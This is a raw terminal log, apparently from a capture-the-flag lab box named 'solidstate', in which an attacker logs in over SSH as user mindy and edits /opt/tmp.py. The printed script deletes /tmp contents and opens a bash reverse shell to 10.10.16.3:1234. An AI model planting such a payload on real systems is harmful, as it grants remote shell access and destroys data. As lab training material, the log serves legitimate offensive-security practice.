 ┌──(root㉿kali)-[~]
└─# ssh -t mindy@10.10.10.51 bash
mindy@10.10.10.51's password:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
bin  user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /opt
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls
james-2.3.2  tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ whoami
mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ vim tmp.py
bash: vim: command not found
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ nano tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/* ')
except:
     sys.exit()
os.system('bash -c "bash -i >& /dev/tcp/10.10.16.3/1234 0>&1"')
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$
10.0.0.25
10.10.155.5
10.10.10.25